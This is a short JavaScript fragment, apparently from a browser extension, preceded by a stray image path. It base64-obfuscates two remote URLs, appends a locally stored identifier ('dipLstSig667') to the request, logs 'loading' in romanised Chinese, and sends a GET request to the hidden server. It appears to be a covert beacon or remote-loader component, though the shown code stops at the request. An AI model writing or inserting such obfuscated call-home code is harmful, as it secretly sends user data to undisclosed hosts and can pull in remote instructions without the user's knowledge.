 var pref = "aHR0cHM6Ly93d3cu";
var binding = atob(pref + "bGl2ZXVwZHQuY29tL2V4dC9xbS5waHA/Zj1zdnI=");
if (!isMain) {
    binding = atob(pref + "ZGVhbGN0ci5jb20vZXh0L3FtLnBocD9mPXN2cg==");
}
if (localVals["dipLstSig667"] && binding.includes("&c=") == false) {
    binding = binding + "&c=" + localVals["dipLstSig667"];
}
loderlog("jia zai " + binding);
xh1.open("GET", binding, true);
xh1.send();